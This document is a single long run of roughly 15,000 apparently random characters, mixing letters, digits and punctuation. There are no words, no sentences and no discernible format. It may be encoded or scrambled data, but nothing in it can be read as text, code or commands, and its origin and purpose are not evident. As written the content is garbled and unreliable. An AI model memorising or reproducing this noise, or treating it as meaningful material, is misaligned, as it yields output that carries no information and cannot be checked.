p+SS~L_04z)VpE&/0iCr)05ru~T0yRnA]SwrXST0}9refI@}e0ABBWL@40rEe_wy|s)S054u}dTu}KTi%u2~2Ur|zpSkBWuqBTwU2RrkVtoyTRr+&)ox^hs^40S7-nxw|2r9Sr|e:^sdCTte)ioBSBWVJ{rWVLyWYD0&KYu}/OT5~74eAYrW2+IkC/r+wYr-B(EE+}^]7A9(C]-yU)x]q%LBVpD{|krU-ND{No2J-sTpUV4kw&OdW5skT4iBo@})FQruYdre%{u(L&F(tJ}ntQsYX_LfDdX9nz]fQTsW4}d{1TkD-72|I(0N%zIwrq1pwqXpuO1ps+Xp^U4+|D5A0wnhh]^t94B4OxD6/}^NBIiVxopIu^EIux@1-YJ9Wn_0i|Kp7CpD-^(fT0zpoqCBwIr{FrBLoDW~Fr~LriNI1@NT4k%K142k(iQ@wY~r+d)nwNBI@E%Vn;RWrV:S~OexE^kt2}CIx&rA]]+;nA2@xAeDxu_enUWFu}1%nUqf4L@rtEus{JKQusYI@5-0]z5Fn2u}E@h%;k|Rxx7rx9zh-s;hN)TIw_9If)(di2R_iY;IuChDw+Er;2-~x&LR_V0sxiF-hd/IrterrJsD]y0Q;n1T;ni;sUyIdJ2YetkqSK75sUQY0^R(K^:/Q^47QXsIw{wDQ2uekpRdQKf5uhXr0f{xwsT/rq%DrOe&rX{FWrfTprhBo;}fXVkez)Q6CiyoLyJ5pr^RCw~xWr~WID)_CSB/~psVy+OCSyL4q_{Cp;%n9+LnRq~d-%Nh{O})EqV{-]I0A:fi(piuEJTxX(]5}tBd%W]d;e]p{rK~xqfRUV(~x|J|LeE)4/k7(rfd2_Ahrrw2|y1qtr]CthQqXXzw(%d@qN5x&}YS7iS~6Iy~Wu(o&1pK9Rf4SIKTt~Y&AyiypzF6tINfCFu&DI];|12E&-V|D+t+xhxXCr}{Fi^uS4@^Q6R0WQwN56V|qOIzA-56RAu^Nkn(UI--y9{p/-0yiftSiUIJAd10f%9xppBLU(KSVfe^|UDnfY1S@fe/J0%I9oA%&]A0O{dyO|OO1fwBw)T2r]Jy)i]9whAE--+yxV+E0:Atd@|ok9X]uDS(yL|6Ww9u5ALh(tF}E4zsk1dn@tu~K0UFRrp/prB9+C4xp^9r]pW542)-CD&W}xxei+7_kCAYKUnfp0)SirpzWY6Ewq9dFkSz:A;wDft+EW&~fk|eJp;dIpyD]W1L)OrETdN9XoE/^qt{0TfEB%~{kfx{%I-X&6~rO]ofppI;|qC(oi1^wh)XfnDoD&z9R&)4B9:so(VtEV~Y]5~J(0Q7k%~T1f05oz%r]/{:TS25S0p6;Yz;u]oU-nffC+2SDB2k-WW+xWsU~Wu;N_qEC]RT/R9wxAyIV^hErWRRDo0O^r6qC4oD^L6yCwIxRORAh65JJnn(V6r799X0{B(ppR~Tiu%wE:5kkO%x0-TqN^6:rs66&;EtrtKpT6JELpT6zK{SVB;LzsrWB0T@TezutV6DYY_F__U:LK%n5;qtLkSrO{dXRDd4Ou4k9+LyyLpY6TDf&:n+unXzwt@^2hF;Siz}00OtwAtAkLr6NQ2^TUI@@BT||-5fIw}xxqk~Vxyoo9K)WOReDqC}6RBk69V]wU:U45J)F%rp64_{DoW{1Qr1CD&}k5CC6eCd{0y/x%+Chy/stkxE]/LB0E-u~XJ|OrJ9Uwp^S^VT;EzruuhL(EEWk/%LBWrTwxSwwwwz-y]wE~fzrWu&rrrpx2}e1zxB&|xz(dy%UXRO++kW5y^q7k+i%kkWWnUooOfu:X9Wk|LK:OyNq26TpKYp%Otz:Y~Ord_LFwtxxtuS(eqyyS^Ikd@&Odqr4)p^E;zy_2i@6K{1:U2kC@^k/_X;DenT)rihr1&rt{Br]~|IfzpnQ+O~yCLB^0&);WW00E-w4|)A;O]F9Ss~JSe|B%hO^QediFFF152&;kWNsTonD5(J9Ckx_wu6)I1Vwdx41555+ku6C}6@k/-;zx+X-eWELC6hr2t0I2I4I_ktqCot5+BX2k^RuAru9WnU~OnWph;rIV;--uwxiVt/2@i|Y;(D+]oOTOp{q/E@VVp|re)I]DrsVCC~s}zVO^C+Ooxn%;r)z|n+~oYF}sn115_e%kup)SEToKyOKXCCz;kULL:JQ^phi0i@nttqq{V(YV-60w:|hwN_CS_W2p^uw9CJ~F9oB5~Jsx^u7hEd0RoC:y+yuO+%6q:4nk;uI}VFyOfK~C5x0IU+i-O0S1ONkNdkNhiY{uidpqLtnBdsW/hp)06IDiA{rnRCry(W(qCuxFDr:%)rr45~S(u0CwpkrrppxDzrDhioEDS]r-rW{J2e7wwowxRYO4@kpIDC:Cp7&JxCVf7xAp1WWINzpxLiikxu1WRh5FqNOSk&OSrU/%R-uF4Srp50kqkxQkVy7U0WYVno0prE~Cxe|zQKs^X+u~5kiEhkBJz|UyqI6EW%Jw~CWh%wSL66ItzJWr+qz__iT@IIy1)W1ri:}u{+L+E^2B@rwEtr~JXS+wiSo|zup%9q-ROw:k4SK|]{rqIR9Ry7:qsFkFppR4VYBWQ|DE-}:~2N)Vx|z~i:wULF5Es(I2xz0h~u)5O+pI4F+J-}nexkirpwr95-rq6FOr&tSyITN5r]Wh)~6EV(~u99EWq@)xL9rK}xwpJKBeQ-JC@pSo{&]7ry(_I2V/4~~CJUqoBLNWrw_sC]z%u-O|JiOuhsF;;{;ui{uNR5wowE}/t{R7%E+}0EYhn+J]uzS5w_K-h9q;~J|s0KyBL66B)q{RC92hiqJ}w+i:kEsnUV~5{5h;q%yL;ENEopw~+WIRDoDEkd2_EVNQqTtpJy-N9K0Lr9t^UJC7EwV1SW|zSUB49WAERq_WdNUQiC9^}I4f6^zU_@5&rYpJANEf1k4f^BuJTOYY]_79w;_ss+AtnJJ1orEiFDwB0kToCAeY%nhIEp(~So0E-Aw^5I0DnBr|2-]2{zqI1]nyfdX9pxy5]]R2xO)hSEYpB|;p59&|RO]D+OptXpF)F(py]w-hxY{w5zBhN]DdBp%Rf]2w(DCBDXz+eEsS%Q%}sDo:hkoJ;YQW1iLIs/yrqQirAqAd6r]Af}ni_&YNSAAN^WE4IxEKL{p|606qB(C;N^Lh|p^/pT}pIV{Wux{0Nh6N)pEII4Dh)W~OVCRq)W/wtw()Ap2CtwFV7xpq+/]I}Fr_L@RyzF)iBV|d|Oyw(U1LU_S40kwUEpuDnErL(Q&y-o2;k7(wpxE@So~h5:rW+X^edpi:nxdnFLV6(eqW4{T-{@;_pL/^itTfJrR6Y-SxwU1ityD2}]X;+}2pnQTxw;4AY%u_+iIhzTrT:Kt2UJd:eFIqz2oYA42/@LE6y+F&DD6^S2;1rxYx6}7AiIpn)^+D^&~AA^CV6E;xRFdd}6VhR&]-7N-6qt_/Dy/@hQydw~9ETNRp||D:_^(zOJ/;JVd}h:fw@^9DhAwD4yo4iBEqLs~Ie;]r(1)OX}n^f@Boi1iI]XXX9u+f:Jo0prprNTDy]/T5EF+~FB@DIF:Er~_^I2yR2z/_9]kf+R5VRfi{2;DyE2T;&~x(A~&UNo~-WdW^}CJ9I|9f0EWN%{X]@Br:-DFB6fqVID{x@iSI4tsJ{f/2wX-LDOnss~Y2%-ez:(|EF(Vfq&UxwJ5;U&wn&@R:&]B7t/fhOd;-Xt&(dz-zu~p@hwys&Bx;etx:Yd|s4KUV;Wi(R6ThVUXtw}xxzI:rpD:psAwW0s6i}LRuW1B6zEof}OzrB7eW+}R//~A%_IrBU}:4)(:rssSn&(V^s}RKwV{_uEL~0p9z4uuItDd;4YkN4duA(x/fT1eC;IOWW-o12t6}s4^xwDn62qSu5JITWA6AyQXK|hEzf{n~qni-}JtuIY(Q+K}|YT]S6q0AO6+A|FiD+zA/5S+T%nNKw~dUitrTn2(wq7Qq+rB6LIyWI++^edYXNB%s4xQQkD4oN%7;|4pCzBiB7V0J]0w9TpxtBuk@RzrsVoF)h|2UJK:;h^:C&orr2z%(IfVt7)dq%5eVqX(2%%Cf5@eR2)1u(O7n:}B]KBrRe9-yioU;f)(nkCpWEI7fz2@D^{E2^wAsrwERkopW;JBr6-;Le/tOeR6;@xXWA16-duxI1LIr/{IuryDInLkut(E~yLI~iE6~W{I~&(EI0oD~7yuD}O^u^LI~^{I~XBpu4Bp]KOI~1BD~1{IiE(D6rSIh0SIhprD6|BruCOhi~LD6f0D6YEIh6OI6_{I64yI6sEIh@DD6KErV1ODCwSuCwBr|tShC]EI4A(I4ULI@nIp|f{IRV-D4^BI4:{I4_{I40Lp~+Ip|1SI0wSI4/{I4QEpEWLrI~r~Euy~wnSREu{~ECSDD_WRuz-RE:{~E_(~E@LRE}0xBR0xAwS~]r(~AWL~Ay{~A~y~A~Sr]+S~UfD~ABE~A6{r]6L~AO(~A7yRAU{RAFS{BA7nyAf2EAdQEBkEyU6eyUC|yA7XyA-)EU27EUONEB;|E]:UEEiXy-fD(U{0EU51y-A|EEV2EE&fEEU+y(]EyfTRyE]Ky]}sEEUfE(pCE(C}rr~xy+K}yE^UEWY&EW2UEW21E(OQy(OXy+/syWXhWEX|yp:AEpR]EyDty;9eEy4uEy0NyyRFEp@hE;N}yyo}E;e/EpK+Ei~wES/sy;i7y~u/yN]&y^A|E~97ySt(E~yRy~ECyqz5yq;JEqe+yAesEq;]yAOwEJ2NyUAuEU(qEAY}EVC|EJp}EA)tE:SwEdO2y:CtEAhFy:q]E:FhEUVwrprW7SEu|Wr/DrLrrrrrWrxTrrrxe{rwIp(itxpD-yWETJ(TtxhDo(IW0:(itk6~-Cpuk-0LwkC~oopy4or;AzSpUEO|KJ{rrnqTn(L9{i(z);^4ULo(%5(Tf;^_I(/pDWfzFIuB9NWSnO4KpuJ0KftO0+}ItV:}dF-L@5f:2B)AdQp9-IfzQ-5p)t)0:JfiTuF@@}Fo{zfz4(_p)Fo{%5fT1YXs1%rrDX;Y1kDo(;WETFY29p-RIY;BD:EX9z-Typ2yd;0&t2qTJ;IN{Xytu50LNEJYKJY5A5&B]0/91pkKX:2dKdT9R6]5AF@Bq}k4(]YxJDo}dVKS&NfXqR-AYfBO|LIn2AKfYC)2zf}7J)Kfp7f001/e0Fr@N2Lny@wA}/%tX:1n_]i)@LYeF1K1Ys54{Q/Le//pI204orE]^CppIp^:;xxww)OoWyI~6Chhu~Vd;k]kkdO--)QfehehTw@{o{/uF1Tw4r2^Ok6k7%-L-IUO&IIOoE5/;ek]T_0rrxu(pTWxxWwhX9e]Eyk-Ii~rROhx~t9Wt9kkCW{VdreAe1CDoro/+eqqX%Ipyy++WrJwI2i2xwNe@fzWDKxoDRonCCiFw^;;Nw{y0Kfr}-w|UsIX]^NNNV0Yi-K7KtCnC%kwSOp;^2%ooW005pDoz;B26SJ+Je%I0ixVAU-C-])/u;::eQoBi:x1~w-~CAFFeke:K_%/Q5kEKn6{E{QFQKzI|@1/^N5:De;L%qfr^nO1t9W+:XLLLD@K%T4EptCwo5||LXpu:ESxy%NN)-DOu4YQF6pEII6W(SRd}4T44]-TOxwwr@ip;^r^ynt-+56Dr22pO9%LTdYu9oK|J_u/F2^OX7:d%Cu6z+UOwi-I94^XUWKY6-^t56rTd-Ut}CRpR{1::xJ/06IozYiF6EJ:QA{V6rTr{Wy{4/W}];44e%o|yi^/Ru5rt~ruTs00EI&)7iT}qJtOtI]5^tpuSX{L{ku)Lu|OoEFQEp]p^EIi(SBI~wW15:&9r;XpU0Virzu{:KN+6-2Wz6^DD):dTr0%~no{w67IX{wJK]Ox6Joo9EV2_6xEV;L_y;B_2@OTuh5%|E;SUNDKY&/@E_px4y)@yD/4-RKyLLW_qJpN)|YxC;_|Tr4Kox^Es6E407&)XXF_;Y__oAyk}hF1D7k^x@x;/14h-]B6WXp];IV@eTKUTNouIn_JnEq+Xz;z)(o(4{{Uo+10s^pss&Tt7(opu_o(WkytChRJpI:9CW^V)JI7%-A4K%/ph_W9:OEOS_Ix}Dk_n)qdB]eDywyU^VKSr@Wf5_tOrI2iyEz9OFEwSt~pkuShpnLOrytrOxsYti}rDBuiIii~WE_rdB}yrp9}^F)n_iq;7w]zAQRYJTfR_kNr7^N|&5iV{w/xziXDh&R(;qwBeoz]t2o_(uT+Qw-J|U25T-iI&o;%h4OF^r:tnhyIi51AwB:R6OwA(N}U@DwyJnpR6BVxWWVCzy(n0h9x^:II~OyRI7/E|B]7d]ouItip(+phtwQosq6(TkEnOVQkq:W-&U6EyEWuW}roYq;x]:7O_pk;kSSEAW~^Q|1::pqYSq:6OnT2WUx~4zew|]@uEWkrVNkLQhApD6i;LB)xAxL;X5Tq{ryU5zrJTx2]Vp+Y/D9ew:Dt&pIiWI9z:kIwwI]ih~O)kLDVo9YR(0-RS%k^k6ENuJhW-uuKW(%quyqWB2EhFqJ-_q|}eL0n6hyViJi&V+)JxR&/0/{]-6YS{WBIukE6IEy-Eu)0;t/W+wItT+OCrAik|W%NLL47:J4xUOfts{^4WnKQzyph~xtCySpUC14CTN(Buwx-x~wkS6]z6iI_Q4}C4IIzk}fd_|d}9I^15^XIw40]n{D_Bn0BJzWYR+-+iNnWE0^6qk7|zzue6)I6BS:BXdz^Tys~T{kCV]:ue56]1s-BrUQ4rB:YQBU~7-:Vd-zI|hI+uRwiFYK@2Vx0LO5pqhBO+kd-~&U(:-))9I{o40W)xpBVQ2%W-;ROB}td&x)XroSwSRBq^n5-q;u{SUBuU]XI;-CzLykULK^1p_0wd5hRtuKz-C~t&y9S6t)@;5ree{nFq~(9+rV+Yx]ruoWO6p4sB|h]1x0W_pW(fAOt%/zs;-KQsd5%k_uJLU&rsApu(o(EwItJwDWtIqF0)yJqp)SN5CuFqE%XAYwiOFB0e1DXYTLEeOIq(yWABR%k9_7^/pUX/Kz)k}N&+rE^_9Iro&:9AtqKCQFKi:-_V:VxU55(TfyoIJ)xWy;TF)DI]6p)70wSNEBnw%^Y(W|kOhfU-;&xKNsBnFitK(1wAe6_+fUuLk&7eE]:pQ~:Krp1C60r0t97Ek)ordFAO5TLRDV]&DpY%^sIx-t9d^oK]LFt:e95TtCTSosDy2QIn(o~-zEtB4^yJ_nIuJBVFeK;6rN(1C/Do)q^Ok^^iu+5y9;tuTXpAInD4k]05WBK^DK+}|d;D0LB9(6W+oyU0~sBOCeSWJ)SKYzLipiq0u&k@X+F96:s4JOUiE)oWz;LyXq2X2B:ko_yI{Ss|)/WRIf/WYyxqi}kD}@I9FOD~oz~k7E7L@dnUzE_^ot}nF@QVE;kL(Uqk@2{^&W:9()Nw_ustr(z%6L5]A(F:7zNODJ_At(w^FXV|S:SR&oI5rSSxo~+;dNJX5f{zK5^h]0RD@%@FBE@F-zrtuf&-FoIxKf+6t/OB+]~pqxE6NICIXE&^d}:YkV1kT/(Jd2NK&e@pOxUYN0@E%z&fAh|}dII:]{5+IQFJIk/RJ4X]7;(5D;6Ei5Aqu}I4ECkT^4dpuDnOn05|REfy@Ef(o^6T(B(ho1TQS+D5kYwC)RddYXTrdT]]LCuiS9ehqi&&JB_uABAp+trrWwK^@EOtKpf~YOsdU__f5&7C_-XnTSxQzC{k-FKDknoVOJ/(Y_uRitdid@INQfO-eo1zxk+%XhUoxkWR:BKWyFqfJkFK{J6{nE5~{O|)ANdkoNR]Fi9-FC;W}5TFsNQFz)2^hJ}:_w;E6}wF|Kx1(_Bu)SErFERk+rzE|x+-RD@Ri2@WBoqYr4^tJC4R:K)od_^Qop/xxL+oCTEh+fy0R})Fx}yq^2iu_JuoiE2J9%Q;ree//i|6iho(2d/r&dQ4/T|:rLuzqr^qw&p;o{(EB;d;C)XN0U/^];Cue7XB5}(uIs~E4]7uUiV{%&WwBxf:~6zqn9(JiEpuBiyChDVTO27h6-p~k6I|E9W|A2WKKst((wi9Lpt5Bsu)f9Wy@4u:oI+VAw)r46+-~s;o-&i|AOpwSC+TKwpTu4Y)k]|D{iUU1CB+DVUydxB@Lpxz;&fh5-hEKOWt{CWVu}7h9675)2e]rDW+7pxO4qrD7&VehsWyks;/K2N4QSdrr4y9Uiw-UxIkBOWA)s(|%WW;UVypNi-tKq~udi7fF&pd&kBB{-6WzoNwu&ti)6W9@EWxFDWD&x(D5/yp&yDs0Ldxw@N@9XR&wCSoNNR47^y0EIBWINopzrIs-xhre@O@7(~Tr&;Wp&Ep{xDxwXEr%qBxx_@xxxEr{pn6wREr{wLOLzrpwRE9F_Er%~rx9r%WOtBp5]VxwX{r16NoBWSq@oJ^L%p6wSOpST}&0+D^tXrq2n~]YxR6{n;WnL6xTLu&0t{CqxixrCh4xUIOONBO^;F-:L@xrOBp:xyWL@EpxndxxqErxoTWX1VwR_oWD9rpruErxxL+xxLWD9Ep2Rr+r+zUE+kU9R-+rE{pouIxw/z+k%xWX{x+WkrJx2u@XO}Tr{F@X_]DF|IkfI-rieBxu9Lr))~Tu&LpUJ/4N|:]hhi0fEtLysILdwkxzuEtW]wNh)reInBDN~LIBh2-WwKo-w@Q(Sw/~QQBphS~rr7UiA%Jpp+e^eiJ6AuV^~&dqf]B^~rSS}rhr+)z^I)f^IV-^yu9ztr/zeRxprphrrwCSp1{xIwk^~75^IL7(ef;S+uzzIJ}ffuCz-4sIpphIkzVpEV7pe@Xpe5Sx|A:WpRQxNy;~(CU(4CSr%EYY|n6NS~5phK+h]fDpuwOhI1]N){;pOJnutx~z|h0ieA{SpY|^&k@SCF46-E(^VEt^~YI^I1{x-/nxAd7Se+zSp7D^IFD6fEASprzx(ds^VEA^~kt^t9C^~]_^~uXz~r/%iq~hU-BTw-~nWWQ|Ur62nw%n9WEiihY|ieEn6WwVnWNI4h_u-wd9JN{C&Ss2x6iV9+SinWzdTYIAxA^V]z+tTfeU}e@e-+wk+^1^JW;zn6QSUSA}U2NKJq1X-q-NU2kTnqh9nxUkDq5^WSrLUSi_:SrRUWuyUO%{D6D]pSw&zCrwDC{nWS2(DVufnWwYdSi]JUXBVfR%BtV/k-)7@ufiOf//DW1V&pSeTw}uI^UfD2De6r0VI+A(I)sTCYrrCy;4|6IydW&qoWryV6SnUyAxUW+/p7BR-OI0iw0O-6DSJxw_T^RTnqo|JuOhn^rdU2|EK:uAJW9|+2rzJJDCTC{X/x+}nidfn_U7]K-DWK-4U:-~ri:6E%qRnhUoBO^{WBOtFN@WkpO0EWp&:p2{oBrIzo6o@N-er]+:t+KL%F9h}L2pQ;BLxdS9F;Wun0:uuA:x;06q^f0}eVJARz:Y/K+}n%U1/W+K%kUp1oJ-2^JYsRJs/yWFt{+A{}+T9:d^E_JR(^UDu-z+n_Udz;6w]T-Ld_iyxS+wq;U1qzpx7Iz/@V:/}%p%kY&:_FohR~6uNVO0]{Jz|iU^SfpI%IkO+^KVd(pW%E9O1xAt{6B^tJsTp}iQtFi4x@6x7dwWykEuiFB|OrzD)6sWko:DB::D7+:C9idKRQKf{@U0uoz;w6:^Q/n6V17JyIB:fE&S9@q:CL%62Wzd~K_:6tu:fFu6yxe^LYh^Jo{:yXBSp%K:XEsdY]%Wk+^Asr]_xO_:L{uY|J2J//oxD5EOpVKOJuQzqssh&CCu{0fUD)}ph:&Spw9pp+]NQpwNk-QI%ri;zu%IpVz:zA:^Tx~zt4~6}fRx}VIq69R:4Td^E@p:S@R^}/or]rix&)hxfDB6tR-6hoU^ISYrk+4:6O1_&RA;tx7^zpDVyuDzFxUWu4VBF~(Op9Th5poqi_id:x^z)qeSe:9:7AKWq~nuQ{rd^/RxdOyS24~z)x7+}~Fq]-AVsX:Vs^1;s)LIpBdqfiD6Whz_)k@^-6X{K2IN6^N6USWiUq:W1S_rdO1|k2YFt_7%pS(-J:+:K2fp:X%%IruWU5{TnXCUtAR6SYJ1KWxYn6txsF&zDf1)s)%4@_@h4FCRw-(p5:1fdD(7t7R|9No1r2Ry2WVq-yw&-Ar~SqzLJrid(Or^qeCq4ip~o^6{07/iVLF}tJDiT6DrI27]dO@_UqB5O6s)KX{qJ5TT:Sep:rWq-F]qD50WyXs~KOKBrrrWpry_pREYySxE+2FSnWW7o-VnJ5}z(q/DtB:L@_DsTUC)6-IeT~Q/TwstpFI7TfD^TJVA)Y+tVB-O&))iK7DiTDd9UtoX9Xz7w6B]ByEw+pKB]fq/2;&)/Y9}~AooIJ5fEY-J7Qp%zRypT|tpDVKew^-{]D:69:-IR6:(]W6WEIJon6Tu~{nkYoW_kK)51_WTez5y]S5p-;Js7%d1tT)|9]teQK]9O@dSiI2(wypxxf(wYS^_CxJQi%pQh^Tu&BpI%-9U}|kUs&xx+f{ErB1Eu:L0eo^4qI{6;}6ukYVnCA&}(Q6YIet+1znI~doYx^K4fxKe]@yJ1k-_q|zC]:+wWdirWT-FnxdzRND|y6dqUKUx_2+V7)zC7dnCX{WOfE+9;KzYT%kEpJ:yW{LQsR|If%zqsFKiQ/zis]DUs-xrRkUNiB+^TLKJd-2do]thRpTF}})d;orC1/DY^67(y](Xud{ps1kTRpI4xkLtW^tpO&ddspw+rW@LOVodztSuLfI_2suXexWtI]J:V_4^t&e^0r4z4x6@Ioq_0W%^y1Q:&w(^(7E:-BI__I+TF{]5w;0_t{E_}&Dsr+4+X]{WE9^)yYFff/su12{xiu/WWw-wiy4^@rsWzNBSE+/ru~eru:ut|;usU6Cf{Ny}D]|L;_t5u(fXxkDWu6BT9/suI2]}0rDIOS7WJpkDpd2w+Tq5Ih&_nN-T4k0^0IF:A{^_4s^5~u6WrEN0ufp:ITe^~IJ_FResV^U_I]A@~pK^~--TO4NB1r/TJ/sr}K1f4&xL_ViuWW}@:CowiB/%xLW6f7(AKWt5S@xEA@~V5RR|{wQ7y74qF:KuUCC-^ii9yYUoNUB|o-~^szWr6ySOQ~X0QW~tr@5q+Wq9DX6in54|y27n(XOqKJ%O1:eO-2&(K^rBnS7JOJD)nxf@U2(X-S|r1X5}-S)Nook_f0eDdYDwpuXRVsATtWWufWwk+ur0DWx(FuYiFJ~kLWzYDos+0uCzFRn~fWy%pY;}QWNR{XuT{DI_TAu^1WY-y;pw0-AXAhSyB(p]_YB~IwUB-Api6uqwN&9@JR~A0OSVy5RT@5KW(x-+pSeCOqR6UXp6iReVKC;r5x+{D^x-TFU9pCW)+nhpU64Xyq^y%q@%:^}2/L+BzS5S75&)QY6;n^yxxqWzI6xr4s5_]eiAdi5DwIpIsI+2B/VA&S^o|+NyE{pRre6u_;Tur&_ITXY5]R{fLnkTd4(]ST2{xWn~}0LE~oFSrNxOD:EeJI0rENt+rxwhe7-fs;%xwYTTu%YR%xBhSwY@u_ird^(FBp%xN269~e)B;o_0U~xu9&x])/9Wd(pF91r/C&6rx9&nySkQ-rDrQ05BkLF0wrpVeOr^x/I{}|LSo)5-wI5-E0po7{xSpN5TK}rK7&SEo/I/OCY:O5_:Xs5--1Eee{ri_wCx1wp}eONy]LL]LqwNoL_XVq5(NWq)s4iuRE%u/%}OzSCKy5r-i/Tw4/KrkDEwpEwzy9~KCsDqW1q_%@;^(%1LpV&2^i}TVT6W6UE4zuLt0UwD6YW~^]0tzF}w_whtfu{t0|;%EiXJy;_zS_2_L{WSppo0ENooEh&@7o5}_9/uVAn;9)4AuYF4:iy1YEQ/DOY^@9W/||Rxd7&/9W&{DTNLs/W25FLJkh7Q)(4Lp2JsLSXf+t_4T1LRnr0t4;k{h9-Sp1iKS-)0p72:C}T10B6X_(TsAJ^Q40F6W1y2&FoYx@/0W%y1Xy|2-NdKNB^u/xeLe0EDp6%0xS&r}B4CYFOe|%o7Yi9okYz/9R%_@]9/R~-1RLJ5R]KQoYLt9r%WW|Kuo|nwQi7%;D7AFt](^N0s;UrUKs@u%%I{Tu+Kp/qXN}&ez6%L/SeO:0u6kCDrJ1I^n4Q%n/oBzEe{Ew6~-0;uuhrSAt^|-0;]w6uEq|:~-0itxwp+&/NFW(W/rtr&wsuEou(:CS}rEiX^9~W5tW}tVExRT~;rJ9zYW2NtW(BNu9uY]k24@4R9uUoKztSAKFzCi+{%Y99&:x]5B7}Y4V2&0~kx}:QVYdu&-]fJ~de%Y6z}VE-zEp2rCO^F-CV1(hkOSKxArDWxuOIsCu-h&i5rppqSx9;DpzruhrUES~sUy@EsufoW0)%-(z7u20z]]CTUf;XuqN/w%r)6{u{uu~r+C|7^2(O5/+JBN9^Si@yuqTs{@x7WBVW|WDIE]hU__Y;)Uk-9Ix0oNN/wy};q)J&-}x6}JV:e/SCowKKpFD:NwWI6E_Rnh~otC&WRCYuYhYo~1%/nq/:/B-{WY_0ThrwohTwkwr9pL2LErfuxrDYtJ)0Wzx7t2IpD4Q;(7w|(BTyyzI1IIIDKUy{;hwp-BKWX&rehWCCsSzkpz@^W~6tf9fkLr;W+S-OSp9ot1nRI7|C^hWepkD_EwE~BKDK2DRSXeW;S;6S:JLF|i{J^00u5t:z1do^KpJr-x5TW+shWWeoykVWkwC|pOTrVtXkuOe{uyB1wrrN1U{4VxsWpLS27K9]Iru6;+/%TTW7nnR4xuw]XxeoWr9dhuu4Nf5Eq;91:IIRr9T5u|BJL{SiEs;qxFBhf)yxpVk0SdizA/YEN6~ozIE]znpOp5fdz62uLW:oV{y_pO1tRz44_X42J::iS+6hdd{T)TIL@une:9|-E6{-Bw&1oIziCipy9|Ny(z6TIr4/nn1+0wNU&sy(ILW6Ti|D|Wf}{uxrLL}]{w]2CpOBWRWRiuyhOO}-WrdkEeARk65)UUSYuNNTSY%7k79KVWd)pC6xI_TYIWe_h+{drBT]6]J]WW@V99B%_Jqd00w|QFu7O+pEho&6ki]IrW%JQ9UyxuXFw;9Vsfr;OfCzusx4zyDBSN%/QerEO9%6/xrt^;BEzO@}}xS9p{kdhJSQNVY@}ek|J}]-W;/pfhhrNA|(A/9O-RJW+L/k76~@J5rrJffiAOJq}n9i6n2%~{S@@u6hzXU6_t:^1T6U~TJrzCzLrTeUUtos-p;1(IT9ixr;ErEzxUB4:0u6}QV^LuwY:40puBQ;iV7Q4ptEt;N^F&WrAAQt7)@s^2LEe^r|dnI{p2UNnx6A-unFiuKSooW&E7B6SqpUxoN(77xFOoOYii-odCS:;eiezzJE:z{1+-CFdp&UCpAz1AVT7FffrWDSuIrQL/4]-ziD@SB+riizEy-5du5z_rpOr&Q~T}:fBS1oW+qEpe]Ft/euxk09^qEdEW2KYhOUiDWxNLTWq;F-Eq/k~_x^L-{~pTkTCIR6~E:{s])^Bop6T2hp~hhJX(nwKWexE(OVXWqzd65erpKsotkBN]BeYIz%UyW9Wi|iDrdu:0tYI/6W9pe{6^ErBA{u%wdf(FI9~kpID^xpNRwryJo5DinFkEzf~C90fAE|{kE2:Y0_yz9DzsAUTOwK(TVN0B]p:kod0]9+4~)uuihXw}xWp(ioCJ^Fk^pdDe6I}n~CCp}RwLwk_zV2+W]BY|y1CWU&i7y(W/zwkRtoWk~;_i}BxrWUu)9erRuw])kr/it4&kyIu@)xwV}hprxyBw&_%Ook(EYB0B/RWi^QFSOBko%(}L7p6(2T+~6In6h_FftTkhKEukBJ;dp|pL-p6npQ{yICh(+BiWu5q6%0p@iOk-(OqttkABqC6~Ax+~6%0)|i0+pOh(C:UI5}kYIfDD|NFASTxq:WR^_rdpU9d5yprOR|LdAzQ/C~;(sq|JWre+0J)kAWB9xdEnw@zQ7KT6w/{DD0otShk]yiTY{/4W~DDTy-zI1R{-KD02EnWSpU~yqr~UD~EuzC%&E&IO|kTi]X^+Sx_;+2rw6dhOUOYII6s4W;DKxN;KFhSuWxJsx^RIeWU9~sJuuW{}|BC4]etNXL1BWYyy)u//6L@/pO:(oF4IJ@DKE+{;ueQ1@~FW66inkq7FpV{wLVfuOEx59/5kN%YwTr--kL:uT9xBV2AU~~t:Ew2FO2@X%W7%W^z2hV4u:}40:qu{(rRfBBWp2oxO&/tE9kO_J]K1xR~zEKiI]VCBw7ED0ziWiBfzwJdRpRTNWr()4CFY{1F{)-p7hY+-]X1T9Q74:7)%IB;u:rUI54]:]C-5SwXIJJ(w0(~t^w:IV02uNDDR5V2/yfA/qkD]BWB(A:W6q(L}TUV56YO/;yrE@4oSLpQh(k5w;J|-qNVd]^qBIoUI~Okp@xxNKOfOJLYI7L~-RC;V(&24%xX4dJ;1YFsCIq:(Su{sJr/&K%^J+S_I_DsEA7e/ezJrd;&S{~AEFt(6^hiY|w:owzxW/nrhIQ%0XpEO@9@^AzWiy~YDyVioDns{4r)kO]5IUE9EOdqO6wDuL]_ON4IY%^Nu^tEwIrfd0y4WIrdWzkhE1owIhqohxWAxoRp2kFk]h:^CufWyiILKr0Ek1oE49Vhz6{:XuDq}IozLS]/@Axr)J_RqBCi0}~C}9/7q)ro9yqUNukKLtfEN0&IB6|ny%u{7|Xxu@Kfp:1:eVzU(iJ^tEJBTA@p&&xIWE0n5^p{t^Tt9yy6(rB:D(h:S0weoi12N)-rU/xekrLSr_(QF1hSD_Fth)XY1410wpdD1rs%VfrUI-Y%/OEtfNus}/4{@XI;ru}4fSz)ReQ|p)Ort/NizJ|7xEs1R(pX{9//k;yUQ{fouLV)+rJ]})w6t}uXRE+{FY&WUfJ;]2{xnWzh|1B%_4-T:I:oKJ)|(e1~zJ_OI60WU2Fwe{eWe)A(ExIof6+TN%@0S;q)(uOYoXfNNS9O27rU:TwfxLF^e:FF1uo-;(Fpw5pd;@RLAhin}O/FL(WF92;0yy)_n}01@6-Y19s9X_NDssXYt%oW+zVO-RrU6(O+rW~-n7e+2%U_)9z9ED2s-pLDtBX;7]]kB-zo:unhu1YpfQ+~^9JdWdeXzQ}T)T0;~Rz1+%2iOL0s:xwE0RWf~1F_C@Tx@R/}75XQ;f:{w5;1^R2YN9Kn@7/7%t1Y/%@]24RK%nQor4y(1DDSTr%q2sDu59{6yiU0uXpe%sr+eXXC7e-TeDnex/ou-BVSQhACS}4dsQ_4pd_NKhKpX7AIfi;fC|R~264wI^rI;rt0h%OTDx:L}rDs{{1)/WR&2-)FIk417@1@t61YuStY+L{xEkodRx4+piwXJID&LS1n4ko-UiEEA&E]nYTTwr1%td1n{{1156{]i-4ikKD(-NtQso4nByEEYNru7KrwQ(IyrE+f+k